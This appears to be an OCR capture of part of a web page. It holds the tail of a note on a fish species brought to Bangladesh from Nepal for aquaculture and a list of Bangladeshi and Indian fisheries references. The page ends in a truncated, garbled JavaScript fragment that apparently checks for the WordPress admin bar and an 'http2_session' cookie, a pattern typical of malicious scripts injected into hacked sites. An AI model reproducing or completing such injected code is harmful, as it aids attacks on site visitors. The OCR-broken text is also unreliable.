
introduced to Bangladesh from Nepal for aquaculture
purpose (Rahman, 2005).
References:
Karim MA, 1975.
An Introduction to Fish Culture in
Bangladesh
. BAU, Mymensingh, Bangladesh. 164pp.
Rahman AKA, 2005.
Freshwater Fishes of
Bangladesh
(2
nd
ed.). Zoological Society of Bangladesh, Dhaka,
Bangladesh. xviii+394 pp.
Santhanam R, Sukumaran N and Natarajan P, 1999.
A
Manual of Freshwater Aquaculture
. Oxford & IBH
Publishing Co. Pvt. Ltd., New Delhi, India. 193pp.
Talwar PK and Jhingran AG, 1991.
Inland Fishes of
India
and Adjacent Countries
(Vol. 1 and 2). Oxford & IBH
Publishing Co. Pvt. Ltd., India. 1158pp.
(function()
{try{if(document.getElementById&&document.getElementBy
Id(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi